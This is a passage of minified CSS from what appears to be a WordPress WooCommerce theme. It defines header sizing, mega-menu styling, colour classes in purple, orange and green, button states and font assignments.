#231732;padding-top:80px;padding-bottom:70px}.open-newsletter-popup .lightcase-inlineWrap{background-repeat: repeat;background-position: left top}.header-v6 #masthead_aside .mega-menu > li > a,.header-v7 #header_aside .mega-menu > li > a,.site-main-nav .main-menu > li > a{font-size: 18px}.mega-menu .popup{font-size: 14px}.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li > a,.mega-menu .mm-popup-narrow li.menu-item > a{font-size: 14px}.mega-menu .mm-popup-wide .inner > ul.sub-menu > li > a{font-size: 16px}.site-header .site-branding a{height: 100px;line-height: 100px}.site-header .header-component-inner{padding-top: 30px;padding-bottom: 30px}.site-header .header-main .la_com_action--dropdownmenu .menu,.site-header .mega-menu > li > .popup{margin-top: 50px}.site-header .header-main .la_com_action--dropdownmenu:hover .menu,.site-header .mega-menu > li:hover > .popup{margin-top: 30px}.site-header.is-sticky .site-branding a{height: 80px;line-height: 80px}.site-header.is-sticky .header-component-inner{padding-top: 20px;padding-bottom: 20px}.site-header.is-sticky .header-main .la_com_action--dropdownmenu .menu,.site-header.is-sticky .mega-menu > li > .popup{margin-top: 40px}.site-header.is-sticky .header-main .la_com_action--dropdownmenu:hover .menu,.site-header.is-sticky .mega-menu > li:hover > .popup{margin-top: 20px}@media(max-width: 1300px) and (min-width: 992px){.site-header .site-branding a{height: 100px;line-height: 100px}.site-header .header-component-inner{padding-top: 30px;padding-bottom: 30px}.site-header .header-main .la_com_action--dropdownmenu .menu,.site-header .mega-menu > li > .popup{margin-top: 50px}.site-header .header-main .la_com_action--dropdownmenu:hover .menu,.site-header .mega-menu > li:hover > .popup{margin-top: 30px}.site-header.is-sticky .site-branding a{height: 80px;line-height: 80px}.site-header.is-sticky .header-component-inner{padding-top: 20px;padding-bottom: 20px}.site-header.is-sticky .header-main .la_com_action--dropdownmenu .menu,.site-header.is-sticky .mega-menu > li > .popup{margin-top: 40px}.site-header.is-sticky .header-main .la_com_action--dropdownmenu:hover .menu,.site-header.is-sticky .mega-menu > li:hover > .popup{margin-top: 20px}}@media(max-width: 991px){.site-header-mobile .site-branding a{height: 70px;line-height: 70px}.site-header-mobile .header-component-inner{padding-top: 15px;padding-bottom: 15px}.site-header-mobile.is-sticky .site-branding a{height: 70px;line-height: 70px}.site-header-mobile.is-sticky .header-component-inner{padding-top: 15px;padding-bottom: 15px}}.header-v5 #masthead_aside{background-repeat: repeat;background-position: left top;background-attachment: scroll;background-color: #fff}.header-v5.enable-header-transparency #masthead_aside{background-repeat: repeat;background-position: left top;background-attachment: scroll;background-color: rgba(0,0,0,0)}.widget_recent_entries .pr-item .pr-item--right a, .heading-header-2 span, .showposts-loop .entry-title, .showposts-loop.grid-slider .loop__item__info .entry-title, .showposts-loop.grid-6 .loop__item__info .entry-title, .showposts-loop.grid-4 .loop__item__info .entry-title, .single_post_item--title .entry-title, .single_post_quote_wrap .quote-wrapper .format-content, .la_testimonials--style-2 .loop__item__desc, .la_testimonials--style-3 .loop__item__desc, .la_testimonials--style-4 .loop__item__desc, .la_testimonials--style-5 .loop__item__desc, .la_testimonials--style-7 .loop__item__desc, .la_testimonials--style-9 .loop__item__desc, .la-sc-icon-boxes.icon-type-number .type-number, .member--style-1 .loop__item__meta, .member--style-2 .member__item__role, .la-newsletter-popup h4, .la-blockquote.style-2 p, .la-blockquote.style-3 p, .products-grid-3 .product_item--info .product_item--title, .home_06_tab_product .vc_tta-tabs-list li a, blockquote:not(.la-blockquote),.la_testimonials--style-1 .loop__item__desc,.la_testimonials--style-1 .testimonial_item--role,.la_testimonials--style-8 .loop__item__desc,.elm-countdown.elm-countdown-style-3 .countdown-period,.elm-countdown.elm-countdown-style-4 .countdown-period,.la-blockquote.style-4 p,.three-font-family,.highlight-font-family {font-family: filson-pro}h1,.h1, h2,.h2, h3,.h3, h4,.h4, h5,.h5, h6,.h6, .la-service-box.service-type-3 .b-title1, .heading-font-family {font-family: filson-pro}body, .heading-header-2 span span, .la-blockquote.style-1 footer, .blog-custom-home-10 .showposts-loop .loop__item__info .entry-title, blockquote:not(.la-blockquote) cite {font-family: filson-pro}.background-color-primary, .slick__nav_style1 .slick-slider .slick-arrow:hover, .item--link-overlay:before, .slick-arrow.circle-border:hover, .lahfb-nav-wrap #nav > li.menu-item > a:before, .lahfb-nav-wrap #nav li.mega ul.sub-menu ul.mm-mega-ul > li > a:before, .lahfb-header-woo-cart-toggle .la-cart-modal-icon .header-cart-count-icon, #lastudio-header-builder .search-icon-primary.lahfb-search form:before, .dl-menu .tip.hot,.mega-menu .tip.hot,.menu .tip.hot, .showposts-loop.grid-slider .btn-readmore:hover, .comment-form .form-submit input:hover, .la_testimonials--style-4 .loop__item__desc:after, .pf-default.pf-style-1 .loop__item__info:after, .pf-default.pf-style-2 .loop__item__info, .pf-default.pf-style-4 .loop__item__info:after, .pf-default.pf-style-5 .loop__item__thumbnail--linkoverlay:before, .member--style-3 .member__item .item--social a:hover, .member--style-3 .loop__item__info2 .loop__item__meta:before, .member--style-4 .loop__item__thumbnail .item--social a:hover, .member--style-7 .loop__item__thumbnail .item--social a:hover, .pricing.style-1:hover .pricing__action a, .pricing.style-4:hover .pricing__action a, .pricing.style-5:hover .pricing__action a, .la-banner-box .banner--btn:hover, .woocommerce > .return-to-shop .button:hover, .la-newsletter-popup .yikes-easy-mc-form .yikes-easy-mc-submit-button:hover, .la_hotspot_sc[data-style="color_pulse"] .la_hotspot, .la_hotspot_sc .la_hotspot_wrap .nttip, .single-release-content .lastudio-release-buttons .lastudio-release-button a, .social-media-link.style-round a:hover, .social-media-link.style-square a:hover, .social-media-link.style-circle a:hover, .social-media-link.style-outline a:hover, .social-media-link.style-circle-outline a:hover, .wpcf7-submit:hover, .la-timeline-wrap.style-1 .timeline-block .timeline-dot, .product_item--info .elm-countdown .countdown-row, .products-list .product_item .product_item--thumbnail .product_item--action .quickview:hover,.products-list.products-list-special_1 .product_item--info .button:hover,.products-grid-3 .product_item_thumbnail_action .button:hover,.products-grid-2 .product_item_thumbnail_action .button:hover,.products-grid-1 .product_item_thumbnail_action .button:hover, .products-grid-3 .product_item_thumbnail_action .button.ajax_add_to_cart:hover, .products-grid-2 .product_item--action .button.add_to_cart_button, .woocommerce.special_offers .product_item--info .la-custom-badge, .la-woo-product-gallery > .woocommerce-product-gallery__trigger, .product--summary .single_add_to_cart_button:hover, .product--summary .add_compare:hover,.product--summary .add_wishlist:hover, .woocommerce-MyAccount-navigation li:hover a, .woocommerce-MyAccount-navigation li.is-active a, .registration-form .button, .socials-color a:hover, .home_05_banner_06.la-banner-box .banner--btn,.home_05_banner_3.la-banner-box .banner--btn,.home_05_banner_1.la-banner-box .banner--btn, .home_04_banner_slider_01 .slick-slider .slick-arrow:hover, .home_04_banner_slider_02 .slick-slider .slick-arrow:hover, .title-custom-deal, .heading_custom_blog_popular, .page-links > span:not(.page-links-title), .page-links > a:hover, .la-custom-badge, .calendar_wrap #today {background-color: #4e3a6d}.background-color-secondary, .la-pagination ul .page-numbers.current, .la-pagination ul .page-numbers:hover, .slick-slider .slick-dots button, .wc-toolbar .wc-ordering ul li:hover a, .wc-toolbar .wc-ordering ul li.active a, .widget_layered_nav.widget_layered_nav--borderstyle li:hover a, .widget_layered_nav.widget_layered_nav--borderstyle li.active a, .comment-form .form-submit input, .pf-default.pf-style-3 .loop__item__info:after, .pricing.style-1 .pricing__action a, .woocommerce > .return-to-shop .button, .la-newsletter-popup .yikes-easy-mc-form .yikes-easy-mc-submit-button, .single-release-content .lastudio-release-buttons .lastudio-release-button a:hover, .social-media-link.style-round a, .social-media-link.style-square a, .social-media-link.style-circle a, .product--summary .single_add_to_cart_button {background-color: #231732}.background-color-secondary, .socials-color a {background-color: #eda334}.background-color-body {background-color: #231732}.background-color-border, .showposts-loop.showposts-list.list-2 .loop__item__meta__middle:before, .custom-product-wrap .block_heading--title span:after {background-color: #e8e8e8}.showposts-loop.grid-slider .loop__item__inner, .la-woo-thumbs .la-thumb.slick-current.slick-active, #navigation_carousel_home1 button:hover {background-color: #4e3a6d}.la__tta .tab--2 .vc_tta-tabs-list li a:hover, .la__tta .tab--2 .vc_tta-tabs-list .vc_active a,.products-list.products-list-special_1 .product_item--info .elm-countdown .countdown-row, .home_09_banner_top.la-banner-box .banner--btn:hover {background-color: #0A9400}.home_05_banner_2.la-banner-box .banner--btn {background-color: #1C34AE}a:hover, .elm-loadmore-ajax a:hover, .search-form .search-button:hover, .slick-slider .slick-dots li:hover span,.slick-slider .slick-dots .slick-active span, .slick-slider .slick-arrow:hover,.la-slick-nav .slick-arrow:hover, .vertical-style ul li:hover a, .vertical-style ul li.active a, .widget.widget_product_tag_cloud a.active,.widget.widget_product_tag_cloud .active a,.widget.product-sort-by .active a,.widget.widget_layered_nav .active a,.widget.la-price-filter-list .active a, .product_list_widget a:hover, .lahfb-wrap .lahfb-nav-wrap #nav li.current ul li a:hover,.lahfb-wrap .lahfb-nav-wrap #nav ul.sub-menu li.current > a,.lahfb-wrap .lahfb-nav-wrap #nav ul li.menu-item:hover > a, #header_aside .btn-aside-toggle:hover, .dl-menu .tip.hot .tip-arrow:before,.mega-menu .tip.hot .tip-arrow:before,.menu .tip.hot .tip-arrow:before, .site-footer .social-media-link.style-default a i:hover, .showposts-loop.showposts-list .btn-readmore:hover, .showposts-loop.showposts-list.list-2 .loop__item__meta__top, .showposts-loop.showposts-list.list-3 .blog_item--category-link, .showposts-loop.grid-slider .loop__item__meta__top, .showposts-loop.grid-6 .loop__item__meta__top, .showposts-loop.grid-4 .loop__item__meta__top, .showposts-loop.grid-6 .btn-readmore:hover, .showposts-loop.grid-4 .btn-readmore:hover, .showposts-loop.grid-5 .loop__item__meta__top, .single-post-detail .loop__item__termlink, .post-navigation .nav-links .blog_pn_nav-text:hover,.post-navigation .nav-links .blog_pn_nav-title:hover, .la_testimonials--style-2 .entry-title, .la_testimonials--style-3 .entry-title, ul.list-icon-checked li:before,ol.list-icon-checked li:before,.list-icon-checked .wpb_wrapper > ol li:before,.list-icon-checked .wpb_wrapper > ul li:before, ul.list-icon-checked2 li:before,ol.list-icon-checked2 li:before,.list-icon-checked2 .wpb_wrapper > ol li:before,.list-icon-checked2 .wpb_wrapper > ul li:before, ul.list-icon-dots li:before,ol.list-icon-dots li:before,.list-icon-dots .wpb_wrapper > ol li:before,.list-icon-dots .wpb_wrapper > ul li:before, .ul_list__margin ul li:before, .vc_custom_heading.heading__button a:hover, .vc_custom_heading.heading__button2 a:hover, .member--style-3 .member__item .entry-title a:hover, .member--style-5 .entry-title, .member--style-7 .loop__item__meta, .wpb-js-composer .la__tta .vc_active .vc_tta-panel-heading .vc_tta-panel-title, .la__tta .tab--5 .elm-loadmore-ajax a:hover, .la__ttaac > .vc_tta.accordion--1 .vc_tta-panel.vc_active .vc_tta-title-text, .la-service-box.service-type-4 .box-inner:hover .b-title1, .easy_mc__style1 .yikes-easy-mc-form .yikes-easy-mc-submit-button:hover, .easy_mc__style3 .yikes-easy-mc-form .yikes-easy-mc-submit-button:hover, .la-lists-icon .la-sc-icon-item > span, ul.list-dots.primary > li:before,ul.list-checked.primary > li:before, body .vc_toggle.vc_toggle_default.vc_toggle_active .vc_toggle_title h4, .la-timeline-wrap.style-1 .timeline-block .timeline-subtitle, .product_item--thumbnail .elm-countdown .countdown-amount, .product_item .price ins, .product--summary .social--sharing a:hover, .cart-collaterals .woocommerce-shipping-calculator .button:hover,.cart-collaterals .la-coupon .button:hover, #customer_login .woocommerce-privacy-policy-text a, p.lost_password, .home_01_banner_slide .la-banner-box .banner--btn:hover, .home_03_banner_style.la-banner-box .banner--btn:hover, .home_05_box_product_top .products-grid .product_item .price .amount, .home_04_banner_slider_01 .slick-slider .slick-arrow:hover, .home_04_banner_slider_02 .slick-slider .slick-arrow:hover, .header-vdefault .loop__item__meta__top .loop__item__termlink a {color: #4e3a6d}.text-color-primary {color: #4e3a6d !important}.slick-arrow.circle-border:hover, .swatch-wrapper:hover, .swatch-wrapper.selected, .showposts-loop.grid-slider .btn-readmore:hover, .vc_custom_heading.heading__button a:hover, .member--style-2 .loop__item__thumbnail:after, .la__tta .tab--5 .elm-loadmore-ajax a:hover, .la-banner-box .banner--btn:hover, .la-service-box.service-type-4 .box-inner:hover, .social-media-link.style-outline a:hover, .social-media-link.style-circle-outline a:hover, .products-list.products-list-special_1 > li.product_item:nth-child(1) .product_item--info .add_to_cart_button:hover, .products-grid-3 .product_item_thumbnail_action .button.ajax_add_to_cart:hover, .products-grid-2 .product_item--action .button.add_to_cart_button, .home_05_banner_06.la-banner-box .banner--btn,.home_05_banner_3.la-banner-box .banner--btn,.home_05_banner_1.la-banner-box .banner--btn, .home_10_banner_top.la-banner-box .banner--btn:hover {border-color: #4e3a6d}.border-color-primary {border-color: #4e3a6d !important}.border-top-color-primary {border-top-color: #4e3a6d !important}.border-bottom-color-primary {border-bottom-color: #4e3a6d !important}.border-left-color-primary {border-left-color: #4e3a6d !important}.border-right-color-primary {border-right-color: #4e3a6d !important}.text-color-six {color: #1C34AE !important}.home_05_banner_2.la-banner-box .banner--btn {border-color: #1C34AE}.border-color-six {border-color: #1C34AE !important}.border-top-color-six {border-top-color: #1C34AE !important}.border-bottom-color-six {border-bottom-color: #1C34AE !important}.border-left-color-six {border-left-color: #1C34AE !important}.border-right-color-six {border-right-color: #1C34AE !important}.text-color-five {color: #4C3891 !important}.border-color-five {border-color: #4C3891 !important}.border-top-color-five {border-top-color: #4C3891 !important}.border-bottom-color-five {border-bottom-color: #4C3891 !important}.border-left-color-five {border-left-color: #4C3891 !important}.border-right-color-five {border-right-color: #4C3891 !important}.box-banner:hover .b-title {color: #0A9400}.text-color-four {color: #0A9400 !important}.la__tta .tab--2 .vc_tta-tabs-list li a:hover, .la__tta .tab--2 .vc_tta-tabs-list .vc_active a, .home_09_banner_top.la-banner-box .banner--btn:hover {border-color: #0A9400}.border-color-four {border-color: #0A9400 !important}.border-top-color-four {border-top-color: #0A9400 !important}.border-bottom-color-four {border-bottom-color: #0A9400 !important}.border-left-color-four {border-left-color: #0A9400 !important}.border-right-color-four {border-right-color: #0A9400 !important}.woocommerce-message,.woocommerce-error,.woocommerce-info, .form-row label, .wc-toolbar .woocommerce-result-count,.wc-toolbar .wc-view-toggle .active, .wc-toolbar .wc-view-count li.active, div.quantity, .widget_recent_entries .pr-item .pr-item--right a:not(:hover), .widget_recent_comments li.recentcomments a, .product_list_widget a, .product_list_widget .amount, .sf-fields .search-field:focus, #header_aside .btn-aside-toggle, .widget.widget_product_tag_cloud .tagcloud, .sidebar-inner .dokan-category-menu #cat-drop-stack > ul li.parent-cat-wrap, .showposts-loop .loop__item__meta--footer, .author-info__name,.author-info__link, .post-navigation .blog_pn_nav-title, .post-navigation .blog_pn_nav-text, .commentlist .comment-meta .comment-author, .woocommerce-Reviews .woocommerce-review__author, .woocommerce-Reviews .woocommerce-Reviews-title,.comments-container .comments-title h3,.comment-respond .comment-reply-title, .portfolio-nav, .pf-info-wrapper .pf-info-label, .pf-info-wrapper .social--sharing a:hover, .la_testimonials--style-1 .loop__item__desc, .la_testimonials--style-2 .testimonial_item, .la_testimonials--style-3 .loop__item__desc, .la_testimonials--style-4, .la_testimonials--style-6 .entry-title, .la_testimonials--style-6 .testimonial_item--role, .la_testimonials--style-7 .loop__item__inner, .la_testimonials--style-9 .loop__item__inner2, .la_testimonials--style-10 .loop__item__inner2, .ib-link-read_more .icon-boxes-inner > a:not(:hover), .vc_custom_heading.heading__button a, .vc_custom_heading.heading__button2 a, .vc_custom_heading.heading__button_intab a, .pf-default.pf-style-6 .loop__item__info, .pf-special.pf-style-1 .loop__item__info, .member--style-2 .member__item__role, .member--style-3 .member__item .item--social, .member--style-5 .loop__item__info, .pricing.style-2 .pricing__price-box, .pricing.style-3 .pricing__title, .pricing.style-3 .pricing__price-box, .elm-countdown.elm-countdown-style-1 .countdown-amount, .elm-countdown.elm-countdown-style-3 .countdown-amount, .elm-countdown.elm-countdown-style-4, .la__tta .tab--3 .vc_tta-tabs-list .vc_active a, .la__tta .tab--4 .vc_tta-tabs-list .vc_active a, .la__tta .tab--5 .vc_tta-tabs-list .vc_active a, .la-service-box.service-type-1 .banner--info, .la-service-box.service-type-3 .b-title1, .la-service-box.service-type-4 .b-title1, .la-service-box.service-type-5, .easy_mc__style1 .yikes-easy-mc-form .yikes-easy-mc-email:focus, .easy_mc__style3 .yikes-easy-mc-form .yikes-easy-mc-submit-button, .single-release-content .release-info-container .release-meta-container strong, .la-blockquote.style-4, .la-blockquote.style-3, ul.list-dots.secondary > li:before,ul.list-checked.secondary > li:before, .product_item .price > .amount, .products-list .product_item .price, .products-list .product_item .product_item--info .add_compare,.products-list .product_item .product_item--info .add_wishlist, .products-list-mini .product_item .price, .products-list .product_item .product_item--thumbnail .product_item--action .quickview,.products-list.products-list-special_1 .product_item--info .button,.products-grid-3 .product_item_thumbnail_action .button,.products-grid-2 .product_item_thumbnail_action .button,.products-grid-1 .product_item_thumbnail_action .button, .la-woo-thumbs .slick-arrow, .product--summary .entry-summary > .stock.in-stock, .product--summary .product-nextprev, .product--summary .single-price-wrapper .price ins .amount,.product--summary .single-price-wrapper .price > .amount, .product--summary .product_meta, .product--summary .product_meta_sku_wrapper, .product--summary .product-share-box, .product--summary .group_table td, .product--summary .variations td, .product--summary .add_compare,.product--summary .add_wishlist, .wc-tabs li:hover > a,.wc-tabs li.active > a, .wc-tab .wc-tab-title, #tab-description .tab-content, .shop_table td.product-price,.shop_table td.product-subtotal, .cart-collaterals .shop_table, .cart-collaterals .woocommerce-shipping-calculator .button,.cart-collaterals .la-coupon .button, .woocommerce > p.cart-empty, table.woocommerce-checkout-review-order-table, .wc_payment_methods .wc_payment_method label, .woocommerce-order ul strong, .blog-main-loop__btn-loadmore {color: #231732}.text-color-secondary {color: #231732 !important}input:focus, select:focus, textarea:focus, .vc_custom_heading.heading__button_intab a:hover, .la__tta .tab--4 .vc_tta-tabs-list .vc_active .vc_tta-title-text, .la__tta .tab--5 .vc_tta-tabs-list .vc_active .vc_tta-title-text {border-color: #231732}.border-color-secondary {border-color: #231732 !important}.border-top-color-secondary {border-top-color: #231732 !important}.border-bottom-color-secondary {border-bottom-color: #231732 !important}.border-left-color-secondary {border-left-color: #231732 !important}.border-right-color-secondary {border-right-color: #231732 !important}h1,.h1, h2,.h2, h3,.h3, h4,.h4, h5,.h5, h6,.h6, table th, .slick-arrow.circle-border i, .sidebar-inner ul.menu li, .sidebar-inner .dokan-category-menu .widget-title, .site-footer .social-media-link.style-default a i, .single-post-detail .showposts-excerpt, .post-navigation .nav-links a, .elm-countdown.elm-countdown-style-2 .countdown-section, .la__tta .tab--1 .vc_tta-tabs-list .vc_active a, .la__tta .tab--5 .elm-loadmore-ajax a, .la-banner-box .banner--btn, .easy_mc__style1 .yikes-easy-mc-form .yikes-easy-mc-submit-button, .product--summary .social--sharing a, .wc_tabs_at_bottom .wc-tabs li.active > a, .extradiv-after-frm-cart, .home_03_banner_style.la-banner-box .banner--btn, .home_05_box_product_top .products-grid .product_item .price del .amount, .home_05_box_product_top .product_item--thumbnail .elm-countdown .countdown-section .countdown-amount, .home_05_banner_05.la-banner-box .banner--btn:hover, .home_04_banner_slider_01 .slick-slider .slick-arrow i, .home_04_banner_slider_02 .slick-slider .slick-arrow i, .home_06_banner_slides .la-carousel-wrapper .slick-next i,.home_06_banner_slides .la-carousel-wrapper .slick-prev i, .home_09_heading_custom, blockquote:not(.la-blockquote), blockquote:not(.la-blockquote):before {color: #4e3a6d}.text-color-heading {color: #4e3a6d !important}.la__tta .tab--5 .elm-loadmore-ajax a, .la-banner-box .banner--btn, #navigation_carousel_home1 button:hover {border-color: #4e3a6d}.border-color-heading {border-color: #4e3a6d !important}.border-top-color-heading {border-top-color: #4e3a6d !important}.border-bottom-color-heading {border-bottom-color: #4e3a6d !important}.border-left-color-heading {border-left-color: #4e3a6d !important}.border-right-color-heading {border-right-color: #4e3a6d !important}.wc_tabs_at_bottom .wc-tabs li a {color: #eda334}.text-color-three {color: #eda334 !important}.border-color-three {border-color: #eda334 !important}.border-top-color-three {border-top-color: #eda334 !important}.border-bottom-color-three {border-bottom-color: #eda334 !important}.border-left-color-three {border-left-color: #eda334 !important}.border-right-color-three {border-right-color: #eda334 !important}body, .post-navigation .blog_pn_nav-meta, .la__tta .tab--1 .vc_tta-tabs-list, .la__tta .tab--2 .vc_tta-tabs-list li a, .la__tta .tab--3 .vc_tta-tabs-list, .easy_mc__style1 .yikes-easy-mc-form .yikes-easy-mc-email, table.woocommerce-checkout-review-order-table .variation,table.woocommerce-checkout-review-order-table .product-quantity, #navigation_carousel_home1 button i {color: #231732}.text-color-body {color: #231732 !important}#navigation_carousel_home1 button {border-color: #231732}.border-color-body {border-color: #231732 !important}.border-top-color-body {border-top-color: #231732 !important}.border-bottom-color-body {border-bottom-color: #231732 !important}.border-left-color-body {border-left-color: #231732 !important}.border-right-color-body {border-right-color: #231732 !important}input, select, textarea, table,table th,table td, .share-links a, .select2-container .select2-selection--single, .swatch-wrapper, .widget_shopping_cart_content .total, .calendar_wrap caption, .widget-border.widget, .widget-border-bottom.widget, .la__tta .tab--2 .vc_tta-tabs-list li a, .easy_mc__style1 .yikes-easy-mc-form .yikes-easy-mc-email, .social-media-link.style-outline a, .la-timeline-wrap.style-1 .timeline-line, .la-timeline-wrap.style-2 .timeline-title:after, .products-list.products-list-special_1 .product_item--action .button,.products-grid-3 .product_item--action .button,.products-grid-2 .product_item--action .button,.products-grid-1 .product_item--action .button, .products-list.products-list-special_1 > li.product_item:nth-child(1) .product_item--info .add_to_cart_button, .products-list.products-list-special_1 > li.product_item:nth-child(1) .product_item--inner, .shop_table.woocommerce-cart-form__contents td, .showposts-loop.main-search-loop .btn-readmore {border-color: #e8e8e8}.border-color {border-color: #e8e8e8 !important}.border-top-color {border-top-color: #e8e8e8 !important}.border-bottom-color {border-bottom-color: #e8e8e8 !important}.border-left-color {border-left-color: #e8e8e8 !important}.border-right-color {border-right-color: #e8e8e8 !important}.products-list .product_item .product_item--info .add_to_cart_button,.btn {color: #fff;background-color: #231732}.products-list .product_item .product_item--info .add_to_cart_button:hover,.btn:hover {background-color: #4e3a6d;color: #fff}.btn.btn-primary {background-color: #4e3a6d;color: #fff}.btn.btn-primary:hover {color: #fff;background-color: #231732}.btn.btn-outline {border-color: #e8e8e8;color: #231732}.btn.btn-outline:hover {color: #fff;background-color: #4e3a6d;border-color: #4e3a6d}.btn.btn-style-flat.btn-color-primary {background-color: #4e3a6d}.btn.btn-style-flat.btn-color-primary:hover {background-color: #231732}.btn.btn-style-flat.btn-color-white {background-color: #fff;color: #231732}.btn.btn-style-flat.btn-color-white:hover {color: #fff;background-color: #4e3a6d}.btn.btn-style-flat.btn-color-white2 {background-color: #fff;color: #231732}.btn.btn-style-flat.btn-color-white2:hover {color: #fff;background-color: #231732}.btn.btn-style-flat.btn-color-gray {background-color: #231732}.btn.btn-style-flat.btn-color-gray:hover {background-color: #4e3a6d}.btn.btn-style-outline:hover {border-color: #4e3a6d;background-color: #4e3a6d;color: #fff}.btn.btn-style-outline.btn-color-black {border-color: #231732;color: #231732}.btn.btn-style-outline.btn-color-black:hover {border-color: #4e3a6d;background-color: #4e3a6d;color: #fff}.btn.btn-style-outline.btn-color-primary {border-color: #4e3a6d;color: #4e3a6d}.btn.btn-style-outline.btn-color-primary:hover {border-color: #231732;background-color: #231732;color: #fff}.btn.btn-style-outline.btn-color-white {border-color: #fff;color: #fff}.btn.btn-style-outline.btn-color-white:hover {border-color: #4e3a6d;background-color: #4e3a6d;color: #fff}.btn.btn-style-outline.btn-color-white2 {border-color: rgba(255, 255, 255, 0.5);color: #fff}.btn.btn-style-outline.btn-color-white2:hover {border-color: #231732;background-color: #231732;color: #fff}.btn.btn-style-outline.btn-color-gray {border-color: rgba(35, 35, 36, 0.2);color: #231732}.btn.btn-style-outline.btn-color-gray:hover {border-color: #4e3a6d;background-color: #4e3a6d;color: #fff !important}.woocommerce.add_to_cart_inline a {border-color: #e8e8e8;color: #231732}.woocommerce.add_to_cart_inline a:hover {background-color: #231732;border-color: #231732;color: #fff}.elm-loadmore-ajax a {color: #231732}.elm-loadmore-ajax a:hover {color: #4e3a6d;border-color: #4e3a6d}form.track_order .button,.place-order .button,.wc-proceed-to-checkout .button,.widget_shopping_cart_content .button,.woocommerce-MyAccount-content form .button,.lost_reset_password .button,form.register .button,.checkout_coupon .button,.woocomerce-form .button {background-color: #231732;border-color: #231732;color: #fff;min-width: 150px}form.track_order .button:hover,.place-order .button:hover,.wc-proceed-to-checkout .button:hover,.widget_shopping_cart_content .button:hover,.woocommerce-MyAccount-content form .button:hover,.lost_reset_password .button:hover,form.register .button:hover,.checkout_coupon .button:hover,.woocomerce-form .button:hover {background-color: #4e3a6d;border-color: #4e3a6d;color: #fff}.shop_table.cart td.actions .button {background-color: transparent;color: #231732;border-color: #e8e8e8}.shop_table.cart td.actions .button:hover {color: #fff;background-color: #231732;border-color: #231732}.widget_price_filter .button {color: #fff;background-color: #231732}.widget_price_filter .button:hover {color: #fff;background-color: #4e3a6d}#header_menu_burger,#masthead_aside,#header_aside {background-color: #fff;color: #9d9d9d}#header_menu_burger h1,#header_menu_burger .h1,#header_menu_burger h2,#header_menu_burger .h2,#header_menu_burger h3,#header_menu_burger .h3,#header_menu_burger h4,#header_menu_burger .h4,#header_menu_burger h5,#header_menu_burger .h5,#header_menu_burger h6,#header_menu_burger .h6,#masthead_aside h1,#masthead_aside .h1,#masthead_aside h2,#masthead_aside .h2,#masthead_aside h3,#masthead_aside .h3,#masthead_aside h4,#masthead_aside .h4,#masthead_aside h5,#masthead_aside .h5,#masthead_aside h6,#masthead_aside .h6,#header_aside h1,#header_aside .h1,#header_aside h2,#header_aside .h2,#header_aside h3,#header_aside .h3,#header_aside h4,#header_aside .h4,#header_aside h5,#header_aside .h5,#header_aside h6,#header_aside .h6 {color: #343538}#header_menu_burger ul:not(.sub-menu) > li > a,#masthead_aside ul:not(.sub-menu) > li > a,#header_aside ul:not(.sub-menu) > li > a {color: #343538}#header_menu_burger ul:not(.sub-menu) > li:hover > a,#masthead_aside ul:not(.sub-menu) > li:hover > a,#header_aside ul:not(.sub-menu) > li:hover > a {color: #35d56a}.header--aside .header_component--dropdown-menu .menu {background-color: #fff}.header--aside .header_component > a {color: #343538}.header--aside .header_component:hover > a {color: #35d56a}ul.mega-menu .popup li > a {color: #696c75;background-color: rgba(0,0,0,0)}ul.mega-menu .popup li:hover > a {color: #252634;background-color: rgba(0,0,0,0)}ul.mega-menu .popup li.active > a {color: #252634;background-color: rgba(0,0,0,0)}ul.mega-menu .mm-popup-wide .popup li.mm-item-level-2 > a {color: #252634;background-color: rgba(0,0,0,0)}ul.mega-menu .mm-popup-wide .popup li.mm-item-level-2:hover > a {color: #252634;background-color: rgba(0,0,0,0)}ul.mega-menu .mm-popup-wide .popup li.mm-item-level-2.active > a {color: #252634;background-color: rgba(0,0,0,0)}ul.mega-menu .popup > .inner,ul.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li ul.sub-menu,ul.mega-menu .mm-popup-narrow ul ul {background-color: #fff}ul.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li li:hover > a,ul.mega-menu .mm-popup-narrow li.menu-item:hover > a {color: #252634;background-color: rgba(0,0,0,0)}ul.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li li.active > a,ul.mega-menu .mm-popup-narrow li.menu-item.active > a {color: #252634;background-color: rgba(0,0,0,0)}ul.mega-menu .mm-popup-wide .popup > .inner {background-color: #fff}ul.mega-menu .mm-popup-wide .inner > ul.sub-menu > li > a {color: #252634}.site-main-nav .main-menu > li > a {color: #303744;background-color: rgba(0,0,0,0)}.site-main-nav .main-menu > li.active > a,.site-main-nav .main-menu > li:hover > a {color: #303744;background-color: rgba(0,0,0,0)}.site-header .header_component > .component-target {color: #343538}.site-header .header_component--linktext:hover > a .component-target-text,.site-header .header_component--linktext:hover > a > i,.site-header .header_component:not(.la_com_action--linktext):hover > a {color: #35d56a}.enable-header-transparency .site-header:not(.is-sticky) .header_component > .component-target {color: #fff}.enable-header-transparency .site-header:not(.is-sticky) .header_component > a {color: #fff}.enable-header-transparency .site-header:not(.is-sticky) .header_component:hover > a {color: #35d56a}.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li > a {color: #fff;background-color: rgba(0,0,0,0)}.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li.active > a,.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li:hover > a {color: rgba(0,0,0,0);background-color: rgba(0,0,0,0)}.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li.active:before,.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li:hover:before {background-color: rgba(0,0,0,0)}.site-header-mobile .site-header-inner {background-color: #fff}.site-header-mobile .header_component > .component-target {color: #343538}.site-header-mobile .mobile-menu-wrap {background-color: #fff}.site-header-mobile .mobile-menu-wrap .dl-menuwrapper ul {background: #fff;border-color: rgba(140, 140, 140, 0.2)}.site-header-mobile .mobile-menu-wrap .dl-menuwrapper li {border-color: rgba(140, 140, 140, 0.2)}.site-header-mobile .mobile-menu-wrap .dl-menu > li > a {color: #252634;background-color: rgba(0,0,0,0)}.site-header-mobile .mobile-menu-wrap .dl-menu > li:hover > a {color: #fff;background-color: #2635c4}.site-header-mobile .mobile-menu-wrap .dl-menu ul > li > a {color: #252634;background-color: rgba(0,0,0,0)}.site-header-mobile .mobile-menu-wrap .dl-menu ul > li:hover > a {color: #fff;background-color: #2635c4}.enable-header-transparency .site-header-mobile:not(.is-sticky) .site-header-inner {background-color: #fff}.enable-header-transparency 